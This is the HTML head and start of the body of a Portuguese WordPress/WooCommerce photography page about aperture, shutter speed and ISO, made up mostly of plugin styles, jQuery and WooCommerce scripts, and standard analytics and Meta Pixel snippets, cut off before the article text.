<link rel='stylesheet' id='woocommerce-coupon-box-close-icons-css' href='https://instaarts.com/wp-content/plugins/woocommerce-coupon-box/css/wcb_button_close_icons.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-coupon-box-basic-css' href='https://instaarts.com/wp-content/plugins/woocommerce-coupon-box/css/basic.css?ver=2.1.1' type='text/css' media='all' />
<style id='woocommerce-coupon-box-basic-inline-css' type='text/css'>
.wcb-coupon-box span.wcb-md-close{font-size:16px;width:36px;line-height:36px;color:#000000;background:rgba(255,255,255,0.7);border-radius:20px;right:-11px;top:-11px;}.wcb-coupon-box .wcb-content-wrap .wcb-md-content{border-radius:0px;}.wcb-coupon-box .wcb-md-content .wcb-modal-header{font-size:px;line-height:px;padding-top:px;padding-bottom:px;}.wcb-coupon-box .wcb-md-content .wcb-modal-body{background-color:#f4fbff;color:#ffffff;background-image:url(https://instaarts.com/wp-content/uploads/2024/02/bg-tiny.jpg);background-repeat:no-repeat;background-size:cover;background-position:0% 0%;}.wcb-coupon-box .wcb-md-content .wcb-modal-body .wcb-coupon-message{color:#ffffff;font-size:18px;text-align:center}.wcb-coupon-box .wcb-newsletter input.wcb-email{border-radius:0px;color:#727272 !important;background:#ffffff !important;}.wcb-coupon-box .wcb-newsletter .wcb-input-group ::placeholder{color:#727272 !important;}.wcb-coupon-box .wcb-custom-input-fields .wcb-input-field-item{border-radius:0px;}.wcb-coupon-box .wcb-custom-input-fields .wcb-input-field-item input,.wcb-coupon-box .wcb-custom-input-fields .wcb-input-field-item select{color:#000 !important;background:#fff !important;}.wcb-coupon-box .wcb-custom-input-fields .wcb-input-field-item ::placeholder{color:#000 !important;}.wcb-coupon-box .wcb-modal-body .wcb-coupon-box-newsletter .wcb-newsletter-form input{margin-right:0px;}.wcb-coupon-box .wcb-newsletter span.wcb-button{color:#ffffff;background-color:#39b54a;border-radius:0px;}.wcb-md-overlay { background:rgba(29,29,29,0.8); }.wcb-coupon-box .wcb-sharing-container .wcb-list-socials .wcb-social-icon{font-size:50px;line-height:50px;}.wcb-coupon-box .wcb-sharing-container .wcb-list-socials .wcb-facebook-follow .wcb-social-icon { color:#3b579d; }.wcb-coupon-box .wcb-sharing-container .wcb-list-socials .wcb-twitter-follow .wcb-social-icon { color:#3CF; }.wcb-coupon-box .wcb-sharing-container .wcb-list-socials .wcb-pinterest-follow .wcb-social-icon { color:#BD081C; }.wcb-coupon-box .wcb-sharing-container .wcb-list-socials .wcb-instagram-follow .wcb-social-icon { color:#6a453b; }.wcb-coupon-box .wcb-sharing-container .wcb-list-socials .wcb-dribbble-follow .wcb-social-icon { color:#F26798; }.wcb-coupon-box .wcb-sharing-container .wcb-list-socials .wcb-tumblr-follow .wcb-social-icon { color:#32506d; }.wcb-coupon-box .wcb-sharing-container .wcb-list-socials .wcb-google-follow .wcb-social-icon { color:#DC4A38; }.wcb-coupon-box .wcb-sharing-container .wcb-list-socials .wcb-vkontakte-follow .wcb-social-icon { color:#45668e; }.wcb-coupon-box .wcb-sharing-container .wcb-list-socials .wcb-linkedin-follow .wcb-social-icon { color:#007bb5; }.wcb-coupon-box .wcb-sharing-container .wcb-list-socials .wcb-youtube-follow .wcb-social-icon { color:#ff0000; }.wcb-modal-body{ position: relative; } .wcb-modal-body:before{ content: ''; width: calc(100% - 32px); height: calc(100% - 32px); top: 16px; left: 16px; background-color: rgba(0,0,0,0.75); position: absolute; z-index: 0; } .wcb-modal-body > *{ position: relative; } .wcb-modal-body p{ font-family: var(--body_typography-font-family) !important; } .wcb-modal-body p strong{ font-weight: bold; } .wcb-md-overlay{ z-index: 10000 !important; } @media screen and (max-width: 767px){ .wcb-modal-body{ padding: 1.5rem !important; } .wcb-coupon-message p{ font-size: 14px !important; } } .wcb-md-modal{ z-index: 20000 !important; } .wcb-coupon-box-title img{ width: 100% !important; max-width: 300px !important; }.wcb-coupon-box-small-icon{font-size:30px;line-height:30px;color:#ffffff;}.wcb-coupon-box-small-icon-wrap{background-color:#9632dc;border-radius:8px;}.wcb-coupon-box .wcb-md-close-never-reminder-field .wcb-md-close-never-reminder{color:#fff;background-color:#000000;border-radius:4px;}
</style>
<link rel='stylesheet' id='hint-css' href='https://instaarts.com/wp-content/plugins/woo-fly-cart/assets/hint/hint.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://instaarts.com/wp-content/plugins/woo-fly-cart/assets/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://instaarts.com/wp-content/plugins/woo-fly-cart/assets/perfect-scrollbar/css/custom-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woofc-fonts-css' href='https://instaarts.com/wp-content/plugins/woo-fly-cart/assets/css/fonts.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woofc-frontend-css' href='https://instaarts.com/wp-content/plugins/woo-fly-cart/assets/css/frontend.css?ver=5.9.8' type='text/css' media='all' />
<style id='woofc-frontend-inline-css' type='text/css'>
.woofc-area.woofc-style-01 .woofc-inner, .woofc-area.woofc-style-03 .woofc-inner, .woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner > div a:hover, .woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner > div a:hover {
                            background-color: #cc6055;
                        }

                        .woofc-area.woofc-style-01 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-03 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner > div a {
                            outline: none;
                            color: #cc6055;
                        }

                        .woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner > div a {
                            border-color: #cc6055;
                        }

                        .woofc-area.woofc-style-05 .woofc-inner{
                            background-color: #cc6055;
                            background-image: url('');
                            background-size: cover;
                            background-position: center;
                            background-repeat: no-repeat;
                        }
                        
                        .woofc-count span {
                            background-color: #cc6055;
                        }
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://instaarts.com/wp-content/uploads/fusion-styles/9ae183630c342a5f9f3c7124215fb1b7.min.css?ver=3.6.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Desculpe, este produto não está disponível. Escolha uma combinação diferente.</p>
</script>
<script type="text/javascript" src="https://instaarts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/instaarts.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.6" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/instaarts.com\/carrinho\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/melhor-envio-cotacao/assets/js/shipping-product-page.js?ver=6.8.3" id="produto-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/melhor-envio-cotacao/assets/js/shipping-product-page-variacao.js?ver=6.8.3" id="produto-variacao-js"></script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/melhor-envio-cotacao/assets/js/calculator.js?ver=6.8.3" id="calculator-js"></script>
<script type="text/javascript" id="wp-nonce-melhor-evio-wp-api-js-after">
/* <![CDATA[ */
var wpApiSettingsMelhorEnvio = {"nonce_configs":"1449f8a6bd","nonce_orders":"8c57fe4e19","nonce_tokens":"7054163939","nonce_users":"485c5e3d20"};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Desculpe, nenhum produto atende sua sele\u00e7\u00e3o. Escolha uma combina\u00e7\u00e3o diferente.","i18n_make_a_selection_text":"Selecione uma das op\u00e7\u00f5es do produto antes de adicion\u00e1-lo ao carrinho.","i18n_unavailable_text":"Desculpe, este produto n\u00e3o est\u00e1 dispon\u00edvel. Escolha uma combina\u00e7\u00e3o diferente.","i18n_reset_alert_text":"Sua sele\u00e7\u00e3o foi redefinida. Selecione algumas op\u00e7\u00f5es de produtos antes de adicionar este produto ao seu carrinho."};
/* ]]> */
</script>
<script type="text/javascript" src="https://instaarts.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.4" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://instaarts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://instaarts.com/wp-json/wp/v2/posts/84" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://instaarts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.4" />
<link rel='shortlink' href='https://instaarts.com/?p=84' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://instaarts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstaarts.com%2Ffotografia%2Fo-que-e-diafragma-obturador-e-iso-na-fotografia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://instaarts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstaarts.com%2Ffotografia%2Fo-que-e-diafragma-obturador-e-iso-na-fotografia%2F&#038;format=xml" />

<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TYD98P16Q7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TYD98P16Q7');
</script>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//-->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["estilos","fotografia","tecnicas","tecnologia"],"pageAttributes":["diafragma","fotografia","iso","triangulo-de-exposicao","velocidade-do-obturador"],"pagePostAuthor":"paulo"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NS6F5QL');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="non-necessary" data-cli-block="true"  data-cli-element-position="head">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="non-necessary" data-cli-block="true"  data-cli-element-position="head">var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '161783505739303', url);
fbq('init', '161783505739303', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="non-necessary" data-cli-block="true"  data-cli-element-position="head">
    fbq('track', 'PageView', []);
  </script><meta name="generator" content="Powered by Slider Revolution 6.7.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://instaarts.com/wp-content/uploads/2020/10/cropped-logo-insta-66x66.jpg" sizes="32x32" />
<link rel="icon" href="https://instaarts.com/wp-content/uploads/2020/10/cropped-logo-insta-200x200.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://instaarts.com/wp-content/uploads/2020/10/cropped-logo-insta-200x200.jpg" />
<meta name="msapplication-TileImage" content="https://instaarts.com/wp-content/uploads/2020/10/cropped-logo-insta-300x300.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.yith-wcaf input[type="submit"] {
    background: #38b753;
    color: #fff;
    padding: .5rem 2rem;
    border: 1px solid #38b753;
		transition: all .25s;
}

.yith-wcaf input[type="submit"]:hover {
    background: #fff;
    color: #38b753;
}

.yith-wcaf label{
	font-weight: 700;
	display: block;
}
.yith-wcaf input[type="url"] {
    border: 1px solid #cdcdcd;
    height: 40px;
    width: 100%;
    margin-top: 5px;
    background: #fafafa;
    padding: 0 1rem;
    margin-bottom: 1rem;
}

.yith-wcaf input.woocommerce-Button.button {
    margin-left: 0;
}

.yith-wcaf label.woocommerce-form__label.woocommerce-form__label-for-checkbox.inline {
    display: block;
    float: initial;
    margin-top: 10px;
    width: 100%;
}

.yith-wcaf p.woocommerce-LostPassword.lost_password {
    display: block;
    width: 100%;
    margin-top: 10px !important;
}

.yith-wcaf select#how_promote,
.yith-wcaf textarea#custom_promote {
    width: 100%;
}

.yith-wcaf .dashboard-title {
    background: #fafafa;
    border-left: 5px solid;
    border-color: #333;
    padding-left: 1rem;
}

.yith-wcaf .shop_table tbody tr {
    height: 60px;
}

@media screen and (min-width: 580px){
.order-dropdown, .order-dropdown ul li a, .current-li-content {
    width: 250px !Important;
}
	}

@media only screen and (max-width: 640px){
.fusion-body .fusion-flex-container.fusion-builder-row-2 {
    padding-top: 10px;
    padding-bottom: 10px;
}
	.fusion-tb-header p {
    text-align: center !important;
}
	}

.fusion-tb-header {
    z-index: 9999 !important;
}

.fusion-tb-header .awac-wrapper,
.fusion-tb-footer .awac-wrapper{
    display: none !important;
}

.s5_content.ctc-analytics.right {
    display: block;
	    text-align: center;
    align-items: start !important;
    display: flex;
    font-weight: bold;
    font-family: 'Montserrat';
	right: 32px;
	position: absolute;
	box-shadow: 0 2px 4px rgba(0,0,0,0.05);
	height: 50px !important;
}
.ht-ctc-style-5 .s5_content .heading{
	font-size: 16px !important;
	padding-left: 1rem;
	color: #3ab54b !important;
}

.s5_cta {
    background: white;
	border-radius: 2rem;
}

img.s5_img.ctc-analytics {
    box-shadow: initial !important;
	height: 50px !important;
	width: 50px !Important;
}

span.description.ctc-analytics {
    display: none;
}

#avada-shipping-calculator-form{
    order: 1;
}

.avada-shipping-calculator-form p{
    order: 5;
}
.avada-shipping-calculator-form p#calc_shipping_country_field{
    order: 2;
}

@media (min-width: 800px){
	.avada-shipping-calculator-form p#calc_shipping_country_field{
	width: 48%;
}
}
.avada-shipping-calculator-form p#calc_shipping_state_field{
    order: 3;
}

.avada-shipping-calculator-form p#calc_shipping_city_field{
    order: 4;
}

.shipping-coupon{
	display:flex;
	flex-direction: column;
	width: 100%;
    float: none;
	margin-right: 0 !important;
}

.shipping-coupon .woocommerce-shipping-calculator{
	order: 2;
}

.shipping-coupon .coupon{
	order: 1;
	margin-bottom: 1rem;
}

.cart_totals{
	width: 100% !important;
}

body.archive.tax-product_cat #main{
	padding-top: 0 !important;
}

@media (max-width: 767px){
	.woofc-count.woofc-count-top-right{
		    top: auto !important;
    bottom: 140px !important;
	}
}

.hidden{
	display: none;
}

div#uni_cpo_largura {
    display: none;
}		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<meta name="google-site-verification" content="fxGOYty0yixt-SYrITmMpi_KFsZgOF7wfdKUAnnbdmI" /><style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.17.2.1" data-wpr-features="wpr_automatic_lazy_rendering wpr_oci" /></head>

<body class="wp-singular post-template-default single single-post postid-84 single-format-standard wp-theme-Avada wp-child-theme-Avada-Child-Theme theme-Avada woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-center_horiz fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top has-sidebar fusion-top-header menu-text-align-left fusion-woo-product-design-clean fusion-woo-shop-page-columns-3 fusion-woo-related-columns-3 fusion-woo-archive-page-columns-4 avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-hide-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-textcolor fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-medium avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-pagetitle-100-width avada-has-pagetitle-bg-full avada-has-main-nav-search-icon avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-has-transparent-timeline_color avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
	
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=161783505739303&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>

	<div  id="boxed-wrapper">
		<div  class="fusion-sides-frame"></div>
		<div  id="wrapper" class="fusion-wrapper">
			<div  id="home" style="position:relative;top:-1px;"></div>
							<section  class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container gradient-container-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-custom-z-index" style="background-color: #f7f7f7;background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 1px 0px;border-color:#dddddd;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_2 1_2 fusion-flex-column gradient-column-1"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><nav class="fusion-menu-element-wrapper direction-row mode-dropdown expand-method-hover submenu-mode-dropdown mobile-mode-collapse-to-button mobile-size-full-absolute icons-position-left dropdown-carets-yes has-active-border-bottom-no has-active-border-left-no has-active-border-right-no mobile-trigger-fullwidth-off mobile-indent-on mobile-justify-left main-justify-left loading mega-menu-loading expand-right submenu-transition-fade" aria-label="Menu" data-breakpoint="1024" data-count="0" data-transition-type="fade" data-transition-time="300"><button type="button" class="avada-menu-mobile-menu-trigger no-text" onClick="fusionNavClickExpandBtn(this);" aria-expanded="false" aria-controls="menu-top-navigation"><span class="inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="collapsed-nav-icon"><span class="collapsed-nav-icon-open fa-bars fas"></span><span class="collapsed-nav-icon-close fa-times fas"></span></span></span></button><style>.fusion-body .fusion-menu-element-wrapper[data-count="0"],.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list .menu-item > a{font-size:13px;}.fusion-body .fusion-menu-element-wrapper[data-count="0"] .fusion-menu-element-list{font-family:'MS Serif', 'New York', 